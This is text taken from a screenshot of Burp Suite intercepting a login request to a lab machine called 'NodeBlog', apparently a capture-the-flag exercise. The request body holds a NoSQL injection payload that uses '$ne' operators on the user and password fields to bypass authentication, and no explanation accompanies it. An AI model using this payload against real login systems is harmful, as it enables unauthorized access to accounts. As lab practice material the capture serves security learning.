 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.139:5000
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 25
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {"user": {"$ne": null}, "password": {"$ne": null}}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
? Search... 0 matches